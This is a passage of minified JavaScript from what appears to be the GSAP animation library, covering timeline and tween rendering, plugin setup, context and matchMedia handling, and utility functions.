this._start=l,X(this),this.render(t,e,r);this._onUpdate&&!e&&ze(this,"onUpdate",!0),(v===m&&this._tTime>=this.totalDuration()||!v&&d)&&(l!==this._start&&Math.abs(f)===Math.abs(this._ts)||this._lock||(!t&&g||!(v===m&&0<this._ts||!v&&this._ts<0)||F(this,1),e||t<0&&!d||!v&&!d&&m||(ze(this,v===m&&0<=t?"onComplete":"onReverseComplete",!0),!this._prom||v<m&&0<this.timeScale()||this._prom())))}return this},o.add=function(t,e){var r=this;if(s(e)||(e=Ae(this,e,t)),!(t instanceof Ze)){if(ne(t))return t.forEach(function(t){return r.add(t,e)}),this;if(i(t))return this.addLabel(t,e);if(!n(t))return this;t=ur.delayedCall(0,t)}return this!==t?q(this,t,e):this},o.getChildren=function(t,e,r,i){void 0===t&&(t=!0),void 0===e&&(e=!0),void 0===r&&(r=!0),void 0===i&&(i=-Ht);for(var n=[],s=this._first;s;)s._start>=i&&(s instanceof ur?e&&n.push(s):(r&&n.push(s),t&&n.push.apply(n,s.getChildren(!0,e,r)))),s=s._next;return n},o.getById=function(t){for(var e=this.getChildren(1,1,1),r=e.length;r--;)if(e[r].vars.id===t)return e[r]},o.remove=function(t){return i(t)?this.removeLabel(t):n(t)?this.killTweensOf(t):(t.parent===this&&R(this,t),t===this._recent&&(this._recent=this._last),L(this))},o.totalTime=function(e,r){return arguments.length?(this._forcing=1,!this._dp&&this._ts&&(this._start=x(Ye.time-(0<this._ts?e/this._ts:(this.totalDuration()-e)/-this._ts))),t.prototype.totalTime.call(this,e,r),this._forcing=0,this):this._tTime},o.addLabel=function(t,e){return this.labels[t]=Ae(this,e),this},o.removeLabel=function(t){return delete this.labels[t],this},o.addPause=function(t,e,r){var i=ur.delayedCall(0,e||d,r);return i.data="isPause",this._hasPause=1,q(this,i,Ae(this,t))},o.removePause=function(t){var e=this._first;for(t=Ae(this,t);e;)e._start===t&&"isPause"===e.data&&F(e),e=e._next},o.killTweensOf=function(t,e,r){for(var i=this.getTweensOf(t,r),n=i.length;n--;)er!==i[n]&&i[n].kill(t,e);return this},o.getTweensOf=function(t,e){for(var r,i=[],n=Ee(t),a=this._first,o=s(e);a;)a instanceof ur?b(a._targets,n)&&(o?(!er||a._initted&&a._ts)&&a.globalTime(0)<=e&&a.globalTime(a.totalDuration())>e:!e||a.isActive())&&i.push(a):(r=a.getTweensOf(n,e)).length&&i.push.apply(i,r),a=a._next;return i},o.tweenTo=function(t,e){e=e||{};var r,i=this,n=Ae(i,t),s=e.startAt,a=e.onStart,o=e.onStartParams,u=e.immediateRender,h=ur.to(i,D({ease:e.ease||"none",lazy:!1,immediateRender:!1,time:n,overwrite:"auto",duration:e.duration||Math.abs((n-(s&&"time"in s?s.time:i._time))/i.timeScale())||Zt,onStart:function(){if(i.pause(),!r){var t=e.duration||Math.abs((n-(s&&"time"in s?s.time:i._time))/i.timeScale());h._dur!==t&&Q(h,t,0,1).render(h._time,!0,!0),r=1}a&&a.apply(h,o||[])}},e));return u?h.render(0):h},o.tweenFromTo=function(t,e,r){return this.tweenTo(e,D({startAt:{time:Ae(this,t)}},r))},o.recent=function(){return this._recent},o.nextLabel=function(t){return void 0===t&&(t=this._time),at(this,Ae(this,t))},o.previousLabel=function(t){return void 0===t&&(t=this._time),at(this,Ae(this,t),1)},o.currentLabel=function(t){return arguments.length?this.seek(t,!0):this.previousLabel(this._time+Zt)},o.shiftChildren=function(t,e,r){void 0===r&&(r=0);for(var i,n=this._first,s=this.labels;n;)n._start>=r&&(n._start+=t,n._end+=t),n=n._next;if(e)for(i in s)s[i]>=r&&(s[i]+=t);return L(this)},o.invalidate=function(e){var r=this._first;for(this._lock=0;r;)r.invalidate(e),r=r._next;return t.prototype.invalidate.call(this,e)},o.clear=function(t){void 0===t&&(t=!0);for(var e,r=this._first;r;)e=r._next,this.remove(r),r=e;return this._dp&&(this._time=this._tTime=this._pTime=0),t&&(this.labels={}),L(this)},o.totalDuration=function(t){var e,r,i,n=0,s=this,a=s._last,o=Ht;if(arguments.length)return s.timeScale((s._repeat<0?s.duration():s.totalDuration())/(s.reversed()?-t:t));if(s._dirty){for(i=s.parent;a;)e=a._prev,a._dirty&&a.totalDuration(),o<(r=a._start)&&s._sort&&a._ts&&!s._lock?(s._lock=1,q(s,a,r-a._delay,1)._lock=0):o=r,r<0&&a._ts&&(n-=r,(!i&&!s._dp||i&&i.smoothChildTiming)&&(s._start+=r/s._ts,s._time-=r,s._tTime-=r),s.shiftChildren(-r,!1,-1/0),o=0),a._end>n&&a._ts&&(n=a._end),a=e;Q(s,s===wt&&s._time>n?s._time:n,1,1),s._dirty=0}return s._tDur},a.updateRoot=function(t){if(wt._ts&&(k(wt,Y(t,wt)),At=Ye.frame),Ye.frame>=xe){xe+=Wt.autoSleep||120;var e=wt._first;if((!e||!e._ts)&&Wt.autoSleep&&Ye._listeners.length<2){for(;e&&!e._ts;)e=e._next;e||Ye.sleep()}}},a}(Ze);function Ke(t,e,r,s,a,u){var h,f,l,c;if(ye[t]&&!1!==(h=new ye[t]).init(a,h.rawVars?e[t]:function(t,e,r,s,a){if(n(t)&&(t=sr(t,a,e,r,s)),!o(t)||t.style&&t.nodeType||ne(t)||ie(t))return i(t)?sr(t,a,e,r,s):t;var u,h={};for(u in t)h[u]=sr(t[u],a,e,r,s);return h}(e[t],s,a,u,r),r,s,u)&&(r._pt=f=new wr(r._pt,a,t,0,1,h.render,h,0,h.priority),r!==Dt))for(l=r._ptLookup[r._targets.indexOf(a)],c=h._props.length;c--;)l[h._props[c]]=f;return h}function tr(t,e,r,i){var n,s,a=e.ease||i||"power1.inOut";if(ne(e))s=r[t]||(r[t]=[]),e.forEach(function(t,r){return s.push({t:r/(e.length-1)*100,v:t,e:a})});else for(n in e)s=r[n]||(r[n]=[]),"ease"===n||s.push({t:parseFloat(t),v:e[n],e:a})}D(Je.prototype,{_lock:0,_hasPause:0,_forcing:0});var er,rr,ir=function(t,e,r,s,a,o,u,h,f,l){n(s)&&(s=s(a||0,t,o));var p,_=t[e],d="get"!==r?r:n(_)?f?t[e.indexOf("set")||!n(t["get"+e.substr(3)])?e:"get"+e.substr(3)](f):t[e]():_,m=n(_)?f?pr:cr:lr;if(i(s)&&(~s.indexOf("random(")&&(s=st(s)),"="===s.charAt(1)&&(!(p=w(d,s)+(Z(d)||0))&&0!==p||(s=p))),!l||d!==s||rr)return isNaN(d*s)||""===s?(_||e in t||c(e,s),function(t,e,r,i,n,s,a){var o,u,h,f,l,c,p,_,d=new wr(this._pt,t,e,0,1,gr,null,n),m=0,g=0;for(d.b=r,d.e=i,r+="",(p=~(i+="").indexOf("random("))&&(i=st(i)),s&&(s(_=[r,i],t,e),r=_[0],i=_[1]),u=r.match(ue)||[];o=ue.exec(i);)f=o[0],l=i.substring(m,o.index),h?h=(h+1)%5:"rgba("===l.substr(-5)&&(h=1),f!==u[g++]&&(c=parseFloat(u[g-1])||0,d._pt={_next:d._pt,p:l||1===g?l:",",s:c,c:"="===f.charAt(1)?w(c,f)-c:parseFloat(f)-c,m:h&&h<4?Math.round:0},m=ue.lastIndex);return d.c=m<i.length?i.substring(m,i.length):"",d.fp=a,(he.test(i)||p)&&(d.e=0),this._pt=d}.call(this,t,e,d,s,m,h||Wt.stringFilter,f)):(p=new wr(this._pt,t,e,+d||0,s-(d||0),"boolean"==typeof _?mr:dr,0,m),f&&(p.fp=f),u&&p.modifier(u,this,t),this._pt=p)},nr=function t(e,r,i){var n,s,a,o,h,f,l,c,p,_,d,v,y,T=e.vars,x=T.ease,w=T.startAt,b=T.immediateRender,M=T.lazy,k=T.onUpdate,C=T.runBackwards,A=T.yoyoEase,P=T.keyframes,S=T.autoRevert,z=e._dur,R=e._startAt,L=e._targets,I=e.parent,B=I&&"nested"===I.data?I.vars.targets:L,Y="auto"===e._overwrite&&!yt,X=e.timeline;if(!X||P&&x||(x="none"),e._ease=Ve(x,Gt.ease),e._yEase=A?je(Ve(!0===A?x:A,Gt.ease)):0,A&&e._yoyo&&!e._repeat&&(A=e._yEase,e._yEase=e._ease,e._ease=A),e._from=!X&&!!T.runBackwards,!X||P&&!T.stagger){if(v=(c=L[0]?g(L[0]).harness:0)&&T[c.prop],n=E(T,me),R&&(R._zTime<0&&R.progress(1),r<0&&C&&b&&!S?R.render(-1,!0):R.revert(C&&z?_e:pe),R._lazy=0),w){if(F(e._startAt=ur.set(L,D({data:"isStart",overwrite:!1,parent:I,immediateRender:!0,lazy:!R&&u(M),startAt:null,delay:0,onUpdate:k&&function(){return ze(e,"onUpdate")},stagger:0},w))),e._startAt._dp=0,e._startAt._sat=e,r<0&&(Tt||!b&&!S)&&e._startAt.revert(_e),b&&z&&r<=0&&i<=0)return void(r&&(e._zTime=r))}else if(C&&z&&!R)if(r&&(b=!1),a=D({overwrite:!1,data:"isFromStart",lazy:b&&!R&&u(M),immediateRender:b,stagger:0,parent:I},n),v&&(a[c.prop]=v),F(e._startAt=ur.set(L,a)),e._startAt._dp=0,e._startAt._sat=e,r<0&&(Tt?e._startAt.revert(_e):e._startAt.render(-1,!0)),e._zTime=r,b){if(!r)return}else t(e._startAt,Zt,Zt);for(e._pt=e._ptCache=0,M=z&&u(M)||M&&!z,s=0;s<L.length;s++){if(l=(h=L[s])._gsap||m(L)[s]._gsap,e._ptLookup[s]=_={},ve[l.id]&&ge.length&&O(),d=B===L?s:B.indexOf(h),c&&!1!==(p=new c).init(h,v||n,e,d,B)&&(e._pt=o=new wr(e._pt,h,p.name,0,1,p.render,p,0,p.priority),p._props.forEach(function(t){_[t]=o}),p.priority&&(f=1)),!c||v)for(a in n)ye[a]&&(p=Ke(a,n,e,d,h,B))?p.priority&&(f=1):_[a]=o=ir.call(e,h,a,"get",n[a],d,B,0,T.stringFilter);e._op&&e._op[s]&&e.kill(h,e._op[s]),Y&&e._pt&&(er=e,wt.killTweensOf(h,_,e.globalTime(r)),y=!e.parent,er=0),e._pt&&M&&(ve[l.id]=1)}f&&xr(e),e._onInit&&e._onInit(e)}e._onUpdate=k,e._initted=(!e._op||e._pt)&&!y,P&&r<=0&&X.render(Ht,!0,!0)},sr=function(t,e,r,s,a){return n(t)?t.call(e,r,s,a):i(t)&&~t.indexOf("random(")?st(t):t},ar=be+"repeat,repeatDelay,yoyo,repeatRefresh,yoyoEase,autoRevert",or={};y(ar+",id,stagger,delay,duration,paused,scrollTrigger",function(t){return or[t]=1});var ur=function(t){function n(e,i,n,a){var h;"number"==typeof i&&(n.duration=i,i=n,n=null);var l,c,_,d,g,v,y,T,w=(h=t.call(this,a?i:S(i))||this).vars,b=w.duration,O=w.delay,M=w.immediateRender,k=w.stagger,C=w.overwrite,A=w.keyframes,P=w.defaults,z=w.scrollTrigger,R=w.yoyoEase,F=i.parent||wt,L=(ne(e)||ie(e)?s(e[0]):"length"in i)?[e]:Ee(e);if(h._targets=L.length?m(L):p("GSAP target "+e+" not found. https://gsap.com",!Wt.nullTargetWarn)||[],h._ptLookup=[],h._overwrite=C,A||k||f(b)||f(O)){if(i=h.vars,(l=h.timeline=new Je({data:"nested",defaults:P||{},targets:F&&"nested"===F.data?F.vars.targets:L})).kill(),l.parent=l._dp=r(h),l._start=0,k||f(b)||f(O)){if(d=L.length,y=k&&tt(k),o(k))for(g in k)~ar.indexOf(g)&&((T=T||{})[g]=k[g]);for(c=0;c<d;c++)(_=E(i,or)).stagger=0,R&&(_.yoyoEase=R),T&&Oe(_,T),v=L[c],_.duration=+sr(b,r(h),c,v,L),_.delay=(+sr(O,r(h),c,v,L)||0)-h._delay,!k&&1===d&&_.delay&&(h._delay=O=_.delay,h._start+=O,_.delay=0),l.to(v,_,y?y(c,v,L):0),l._ease=Ne.none;l.duration()?b=O=0:h.timeline=0}else if(A){S(D(l.vars.defaults,{ease:"none"})),l._ease=Ve(A.ease||i.ease||"none");var I,B,Y,X=0;if(ne(A))A.forEach(function(t){return l.to(L,t,">")}),l.duration();else{for(g in _={},A)"ease"===g||"easeEach"===g||tr(g,A[g],_,A.easeEach);for(g in _)for(I=_[g].sort(function(t,e){return t.t-e.t}),c=X=0;c<I.length;c++)(Y={ease:(B=I[c]).e,duration:(B.t-(c?I[c-1].t:0))/100*b})[g]=B.v,l.to(L,Y,X),X+=Y.duration;l.duration()<b&&l.to({},{duration:b-l.duration()})}}b||h.duration(b=l.duration())}else h.timeline=0;return!0!==C||yt||(er=r(h),wt.killTweensOf(L),er=0),q(F,r(h),n),i.reversed&&h.reverse(),i.paused&&h.paused(!0),(M||!b&&!A&&h._start===x(F._time)&&u(M)&&function t(e){return!e||e._ts&&t(e.parent)}(r(h))&&"nested"!==F.data)&&(h._tTime=-Zt,h.render(Math.max(0,-O)||0)),z&&j(r(h),z),h}e(n,t);var a=n.prototype;return a.render=function(t,e,r){var i,n,s,a,o,u,h,f,l,c=this._time,p=this._tDur,_=this._dur,d=t<0,m=p-Zt<t&&!d?p:t<Zt?0:t;if(_){if(m!==this._tTime||!t||r||!this._initted&&this._tTime||this._startAt&&this._zTime<0!=d||this._lazy){if(i=m,f=this.timeline,this._repeat){if(a=_+this._rDelay,this._repeat<-1&&d)return this.totalTime(100*a+t,e,r);if(i=x(m%a),m===p?(s=this._repeat,i=_):(s=~~(o=x(m/a)))&&s===o?(i=_,s--):_<i&&(i=_),(u=this._yoyo&&1&s)&&(l=this._yEase,i=_-i),o=Me(this._tTime,a),i===c&&!r&&this._initted&&s===o)return this._tTime=m,this;s!==o&&(f&&this._yEase&&_t(f,u),this.vars.repeatRefresh&&!u&&!this._lock&&i!==a&&this._initted&&(this._lock=r=1,this.render(x(a*s),!0).invalidate()._lock=0))}if(!this._initted){if(V(this,d?t:i,r,e,m))return this._tTime=0,this;if(!(c===this._time||r&&this.vars.repeatRefresh&&s!==o))return this;if(_!==this._dur)return this.render(t,e,r)}if(this._tTime=m,this._time=i,!this._act&&this._ts&&(this._act=1,this._lazy=0),this.ratio=h=(l||this._ease)(i/_),this._from&&(this.ratio=h=1-h),!c&&m&&!e&&!o&&(ze(this,"onStart"),this._tTime!==m))return this;for(n=this._pt;n;)n.r(h,n.d),n=n._next;f&&f.render(t<0?t:f._dur*f._ease(i/this._dur),e,r)||this._startAt&&(this._zTime=t),this._onUpdate&&!e&&(d&&I(this,t,0,r),ze(this,"onUpdate")),this._repeat&&s!==o&&this.vars.onRepeat&&!e&&this.parent&&ze(this,"onRepeat"),m!==this._tDur&&m||this._tTime!==m||(d&&!this._onUpdate&&I(this,t,0,!0),!t&&_||!(m===this._tDur&&0<this._ts||!m&&this._ts<0)||F(this,1),e||d&&!c||!(m||c||u)||(ze(this,m===p?"onComplete":"onReverseComplete",!0),!this._prom||m<p&&0<this.timeScale()||this._prom()))}}else!function(t,e,r,i){var n,s,a,o=t.ratio,u=e<0||!e&&(!t._start&&function t(e){var r=e.parent;return r&&r._ts&&r._initted&&!r._lock&&(r.rawTime()<0||t(r))}(t)&&(t._initted||!ke(t))||(t._ts<0||t._dp._ts<0)&&!ke(t))?0:1,h=t._rDelay,f=0;if(h&&t._repeat&&(f=De(0,t._tDur,e),s=Me(f,h),t._yoyo&&1&s&&(u=1-u),s!==Me(t._tTime,h)&&(o=1-u,t.vars.repeatRefresh&&t._initted&&t.invalidate())),u!==o||Tt||i||t._zTime===Zt||!e&&t._zTime){if(!t._initted&&V(t,e,i,r,f))return;for(a=t._zTime,t._zTime=e||(r?Zt:0),r=r||e&&!a,t.ratio=u,t._from&&(u=1-u),t._time=0,t._tTime=f,n=t._pt;n;)n.r(u,n.d),n=n._next;e<0&&I(t,e,0,!0),t._onUpdate&&!r&&ze(t,"onUpdate"),f&&t._repeat&&!r&&t.parent&&ze(t,"onRepeat"),(e>=t._tDur||e<0)&&t.ratio===u&&(u&&F(t,1),r||Tt||(ze(t,u?"onComplete":"onReverseComplete",!0),t._prom&&t._prom()))}else t._zTime||(t._zTime=e)}(this,t,e,r);return this},a.targets=function(){return this._targets},a.invalidate=function(e){return e&&this.vars.runBackwards||(this._startAt=0),this._pt=this._op=this._onUpdate=this._lazy=this.ratio=0,this._ptLookup=[],this.timeline&&this.timeline.invalidate(e),t.prototype.invalidate.call(this,e)},a.resetTo=function(t,e,r,i,n){Pt||Ye.wake(),this._ts||this.play();var s=Math.min(this._dur,(this._dp._time-this._start)*this._ts);return this._initted||nr(this,s),function(t,e,r,i,n,s,a,o){var u,h,f,l,c=(t._pt&&t._ptCache||(t._ptCache={}))[e];if(!c)for(c=t._ptCache[e]=[],f=t._ptLookup,l=t._targets.length;l--;){if((u=f[l][e])&&u.d&&u.d._pt)for(u=u.d._pt;u&&u.p!==e&&u.fp!==e;)u=u._next;if(!u)return rr=1,t.vars[e]="+=0",nr(t,a),rr=0,o?p(e+" not eligible for reset"):1;c.push(u)}for(l=c.length;l--;)(u=(h=c[l])._pt||h).s=!i&&0!==i||n?u.s+(i||0)+s*u.c:i,u.c=r-u.s,h.e&&(h.e=T(r)+Z(h.e)),h.b&&(h.b=u.s+Z(h.b))}(this,t,e,r,i,this._ease(s/this._dur),s,n)?this.resetTo(t,e,r,i,1):(N(this,0),this.parent||z(this._dp,this,"_first","_last",this._dp._sort?"_start":0),this.render(0))},a.kill=function(t,e){if(void 0===e&&(e="all"),!(t||e&&"all"!==e))return this._lazy=this._pt=0,this.parent?ot(this):this.scrollTrigger&&this.scrollTrigger.kill(!!Tt),this;if(this.timeline){var r=this.timeline.totalDuration();return this.timeline.killTweensOf(t,e,er&&!0!==er.vars.overwrite)._first||ot(this),this.parent&&r!==this.timeline.totalDuration()&&Q(this,this._dur*this.timeline._tDur/r,0,1),this}var n,s,a,o,u,h,f,l=this._targets,c=t?Ee(t):l,p=this._ptLookup,_=this._pt;if((!e||"all"===e)&&function(t,e){for(var r=t.length,i=r===e.length;i&&r--&&t[r]===e[r];);return r<0}(l,c))return"all"===e&&(this._pt=0),ot(this);for(n=this._op=this._op||[],"all"!==e&&(i(e)&&(u={},y(e,function(t){return u[t]=1}),e=u),e=function(t,e){var r,i,n,s,a=t[0]?g(t[0]).harness:0,o=a&&a.aliases;if(!o)return e;for(i in r=Oe({},e),o)if(i in r)for(n=(s=o[i].split(",")).length;n--;)r[s[n]]=r[i];return r}(l,e)),f=l.length;f--;)if(~c.indexOf(l[f]))for(u in s=p[f],"all"===e?(n[f]=e,o=s,a={}):(a=n[f]=n[f]||{},o=e),o)(h=s&&s[u])&&("kill"in h.d&&!0!==h.d.kill(u)||R(this,h,"_pt"),delete s[u]),"all"!==a&&(a[u]=1);return this._initted&&!this._pt&&_&&ot(this),this},n.to=function(t,e,r){return new n(t,e,r)},n.from=function(t,e){return G(1,arguments)},n.delayedCall=function(t,e,r,i){return new n(e,0,{immediateRender:!1,lazy:!1,overwrite:!1,delay:t,onComplete:e,onReverseComplete:e,onCompleteParams:r,onReverseCompleteParams:r,callbackScope:i})},n.fromTo=function(t,e,r){return G(2,arguments)},n.set=function(t,e){return e.duration=0,e.repeatDelay||(e.repeat=0),new n(t,e)},n.killTweensOf=function(t,e,r){return wt.killTweensOf(t,e,r)},n}(Ze);function hr(t,e,r){return t.setAttribute(e,r)}function fr(t,e,r,i){i.mSet(t,e,i.m.call(i.tween,r,i.mt),i)}D(ur.prototype,{_targets:[],_lazy:0,_startAt:0,_op:0,_onInit:0}),y("staggerTo,staggerFrom,staggerFromTo",function(t){ur[t]=function(){var e=new Je,r=Pe.call(arguments,0);return r.splice("staggerFromTo"===t?5:4,0,0),e[t].apply(e,r)}});var lr=function(t,e,r){return t[e]=r},cr=function(t,e,r){return t[e](r)},pr=function(t,e,r,i){return t[e](i.fp,r)},_r=function(t,e){return n(t[e])?cr:a(t[e])&&t.setAttribute?hr:lr},dr=function(t,e){return e.set(e.t,e.p,Math.round(1e6*(e.s+e.c*t))/1e6,e)},mr=function(t,e){return e.set(e.t,e.p,!!(e.s+e.c*t),e)},gr=function(t,e){var r=e._pt,i="";if(!t&&e.b)i=e.b;else if(1===t&&e.e)i=e.e;else{for(;r;)i=r.p+(r.m?r.m(r.s+r.c*t):Math.round(1e4*(r.s+r.c*t))/1e4)+i,r=r._next;i+=e.c}e.set(e.t,e.p,i,e)},vr=function(t,e){for(var r=e._pt;r;)r.r(t,r.d),r=r._next},yr=function(t,e,r,i){for(var n,s=this._pt;s;)n=s._next,s.p===i&&s.modifier(t,e,r),s=n},Tr=function(t){for(var e,r,i=this._pt;i;)r=i._next,i.p===t&&!i.op||i.op===t?R(this,i,"_pt"):i.dep||(e=1),i=r;return!e},xr=function(t){for(var e,r,i,n,s=t._pt;s;){for(e=s._next,r=i;r&&r.pr>s.pr;)r=r._next;(s._prev=r?r._prev:n)?s._prev._next=s:i=s,(s._next=r)?r._prev=s:n=s,s=e}t._pt=i},wr=(br.prototype.modifier=function(t,e,r){this.mSet=this.mSet||this.set,this.set=fr,this.m=t,this.mt=r,this.tween=e},br);function br(t,e,r,i,n,s,a,o,u){this.t=e,this.s=i,this.c=n,this.p=r,this.r=s||dr,this.d=a||this,this.set=o||lr,this.pr=u||0,(this._next=t)&&(t._prev=this)}function Or(t){return(Ar[t]||Dr).map(function(t){return t()})}function Mr(){var t=Date.now(),e=[];2<t-Pr&&(Or("matchMediaInit"),Cr.forEach(function(t){var r,i,n,s,a=t.queries,o=t.conditions;for(i in a)(r=bt.matchMedia(a[i]).matches)&&(n=1),r!==o[i]&&(o[i]=r,s=1);s&&(t.revert(),n&&e.push(t))}),Or("matchMediaRevert"),e.forEach(function(t){return t.onMatch(t,function(e){return t.add(null,e)})}),Pr=t,Or("matchMedia"))}y(be+"parent,duration,ease,delay,overwrite,runBackwards,startAt,yoyo,immediateRender,repeat,repeatDelay,data,paused,reversed,lazy,callbackScope,stringFilter,id,yoyoEase,stagger,inherit,repeatRefresh,keyframes,autoRevert,scrollTrigger",function(t){return me[t]=1}),ce.TweenMax=ce.TweenLite=ur,ce.TimelineLite=ce.TimelineMax=Je,wt=new Je({sortChildren:!1,defaults:Gt,autoRemoveChildren:!0,id:"root",smoothChildTiming:!0}),Wt.stringFilter=pt;var kr,Cr=[],Ar={},Dr=[],Pr=0,Er=0,Sr=((kr=zr.prototype).add=function(t,e,r){function i(){var t,i=xt,a=s.selector;return i&&i!==s&&i.data.push(s),r&&(s.selector=J(r)),xt=s,n(t=e.apply(s,arguments))&&s._r.push(t),xt=i,s.selector=a,s.isReverted=!1,t}n(t)&&(r=e,e=t,t=n);var s=this;return s.last=i,t===n?i(s,function(t){return s.add(null,t)}):t?s[t]=i:i},kr.ignore=function(t){var e=xt;xt=null,t(this),xt=e},kr.getTweens=function(){var t=[];return this.data.forEach(function(e){return e instanceof zr?t.push.apply(t,e.getTweens()):e instanceof ur&&!(e.parent&&"nested"===e.parent.data)&&t.push(e)}),t},kr.clear=function(){this._r.length=this.data.length=0},kr.kill=function(t,e){var r=this;if(t?function(){for(var e,i=r.getTweens(),n=r.data.length;n--;)"isFlip"===(e=r.data[n]).data&&(e.revert(),e.getChildren(!0,!0,!1).forEach(function(t){return i.splice(i.indexOf(t),1)}));for(i.map(function(t){return{g:t._dur||t._delay||t._sat&&!t._sat.vars.immediateRender?t.globalTime(0):-1/0,t:t}}).sort(function(t,e){return e.g-t.g||-1/0}).forEach(function(e){return e.t.revert(t)}),n=r.data.length;n--;)(e=r.data[n])instanceof Je?"nested"!==e.data&&(e.scrollTrigger&&e.scrollTrigger.revert(),e.kill()):e instanceof ur||!e.revert||e.revert(t);r._r.forEach(function(e){return e(t,r)}),r.isReverted=!0}():this.data.forEach(function(t){return t.kill&&t.kill()}),this.clear(),e)for(var i=Cr.length;i--;)Cr[i].id===this.id&&Cr.splice(i,1)},kr.revert=function(t){this.kill(t||{})},zr);function zr(t,e){this.selector=e&&J(e),this.data=[],this._r=[],this.isReverted=!1,this.id=Er++,t&&this.add(t)}var Rr,Fr=((Rr=Lr.prototype).add=function(t,e,r){o(t)||(t={matches:t});var i,n,s,a=new Sr(0,r||this.scope),u=a.conditions={};for(n in xt&&!a.selector&&(a.selector=xt.selector),this.contexts.push(a),e=a.add("onMatch",e),a.queries=t)"all"===n?s=1:(i=bt.matchMedia(t[n]))&&(Cr.indexOf(a)<0&&Cr.push(a),(u[n]=i.matches)&&(s=1),i.addListener?i.addListener(Mr):i.addEventListener("change",Mr));return s&&e(a,function(t){return a.add(null,t)}),this},Rr.revert=function(t){this.kill(t||{})},Rr.kill=function(t){this.contexts.forEach(function(e){return e.kill(t,!0)})},Lr);function Lr(t){this.contexts=[],this.scope=t,xt&&xt.data.push(this)}var Ir={registerPlugin:function(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];e.forEach(function(t){return ut(t)})},timeline:function(t){return new Je(t)},getTweensOf:function(t,e){return wt.getTweensOf(t,e)},getProperty:function(t,e,r,n){i(t)&&(t=Ee(t)[0]);var s=g(t||{}).get,a=r?A:C;return"native"===r&&(r=""),t?e?a((ye[e]&&ye[e].get||s)(t,e,r,n)):function(e,r,i){return a((ye[e]&&ye[e].get||s)(t,e,r,i))}:t},quickSetter:function(t,e,r){if(1<(t=Ee(t)).length){var i=t.map(function(t){return Xr.quickSetter(t,e,r)}),n=i.length;return function(t){for(var e=n;e--;)i[e](t)}}t=t[0]||{};var s=ye[e],a=g(t),o=a.harness&&(a.harness.aliases||{})[e]||e,u=s?function(e){var i=new s;Dt._pt=0,i.init(t,r?e+r:e,Dt,0,[t]),i.render(1,i),Dt._pt&&vr(1,Dt)}:a.set(t,o);return s?u:function(e){return u(t,o,r?e+r:e,a,1)}},quickTo:function(t,e,r){function i(t,r,i){return s.resetTo(e,t,r,i)}var n,s=Xr.to(t,D(((n={})[e]="+=0.1",n.paused=!0,n.stagger=0,n),r||{}));return i.tween=s,i},isTweening:function(t){return 0<wt.getTweensOf(t,!0).length},defaults:function(t){return t&&t.ease&&(t.ease=Ve(t.ease,Gt.ease)),P(Gt,t||{})},config:function(t){return P(Wt,t||{})},registerEffect:function(t){var e=t.name,r=t.effect,i=t.plugins,n=t.defaults,s=t.extendTimeline;(i||"").split(",").forEach(function(t){return t&&!ye[t]&&!ce[t]&&p(e+" effect requires "+t+" plugin.")}),Te[e]=function(t,e,i){return r(Ee(t),D(e||{},n),i)},s&&(Je.prototype[e]=function(t,r,i){return this.add(Te[e](t,o(r)?r:(i=r)&&{},this),i)})},registerEase:function(t,e){Ne[t]=Ve(e)},parseEase:function(t,e){return arguments.length?Ve(t,e):Ne},getById:function(t){return wt.getById(t)},exportRoot:function(t,e){void 0===t&&(t={});var r,i,n=new Je(t);for(n.smoothChildTiming=u(t.smoothChildTiming),wt.remove(n),n._dp=0,n._time=n._tTime=wt._time,r=wt._first;r;)i=r._next,!e&&!r._dur&&r instanceof ur&&r.vars.onComplete===r._targets[0]||q(n,r,r._start-r._delay),r=i;return q(wt,n,0),n},context:function(t,e){return t?new Sr(t,e):xt},matchMedia:function(t){return new Fr(t)},matchMediaRefresh:function(){return Cr.forEach(function(t){var e,r,i=t.conditions;for(r in i)i[r]&&(i[r]=!1,e=1);e&&t.revert()})||Mr()},addEventListener:function(t,e){var r=Ar[t]||(Ar[t]=[]);~r.indexOf(e)||r.push(e)},removeEventListener:function(t,e){var r=Ar[t],i=r&&r.indexOf(e);0<=i&&r.splice(i,1)},utils:{wrap:function t(e,r,i){var n=r-e;return ne(e)?nt(e,t(0,e.length),r):H(i,function(t){return(n+(t-e)%n)%n+e})},wrapYoyo:function t(e,r,i){var n=r-e,s=2*n;return ne(e)?nt(e,t(0,e.length-1),r):H(i,function(t){return e+(n<(t=(s+(t-e)%s)%s||0)?s-t:t)})},distribute:tt,random:it,snap:rt,normalize:function(t,e,r){return Se(t,e,0,1,r)},getUnit:Z,clamp:function(t,e,r){return H(r,function(r){return De(t,e,r)})},splitColor:ft,toArray:Ee,selector:J,mapRange:Se,pipe:function(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];return function(t){return e.reduce(function(t,e){return e(t)},t)}},unitize:function(t,e){return function(r){return t(parseFloat(r))+(e||Z(r))}},interpolate:function t(e,r,n,s){var a=isNaN(e+r)?0:function(t){return(1-t)*e+t*r};if(!a){var o,u,h,f,l,c=i(e),p={};if(!0===n&&(s=1)&&(n=null),c)e={p:e},r={p:r};else if(ne(e)&&!ne(r)){for(h=[],f=e.length,l=f-2,u=1;u<f;u++)h.push(t(e[u-1],e[u]));f--,a=function(t){t*=f;var e=Math.min(l,~~t);return h[e](t-e)},n=r}else s||(e=Oe(ne(e)?[]:{},e));if(!h){for(o in r)ir.call(p,e,o,"get",r[o]);a=function(t){return vr(t,p)||(c?e.p:e)}}}return H(n,a)},shuffle:K},install:l,effects:Te,ticker:Ye,updateRoot:Je.updateRoot,plugins:ye,globalTimeline:wt,core:{PropTween:wr,globals:_,Tween:ur,Timeline:Je,Animation:Ze,getCache:g,_removeLinkedListItem:R,reverting:function(){return Tt},context:function(t){return t&&xt&&(xt.data.push(t),t._ctx=xt),xt},suppressOverwrites:function(t){return yt=t}}};function Br(t,e){for(var r=t._pt;r&&r.p!==e&&r.op!==e&&r.fp!==e;)r=r._next;return r}function Yr(t,e){return{name:t,headless:1,rawVars:1,init:function(t,r,n){n._onInit=function(t){var n,s;if(i(r)&&(n={},y(r,function(t){return n[t]=1}),r=n),e){for(s in n={},r)n[s]=e(r[s]);r=n}!function(t,e){var r,i,n,s=t._targets;for(r in e)for(i=s.length;i--;)(n=(n=t._ptLookup[i][r])&&n.d)&&(n._pt&&(n=Br(n,r)),n&&n.modifier&&n.modifier(e[r],t,s[i],r))}(t,r)}}}}y("to,from,fromTo,delayedCall,set,killTweensOf",function(t){return Ir[t]=ur[t]}),Ye.add(Je.updateRoot),Dt=Ir.to({},{duration:0});var 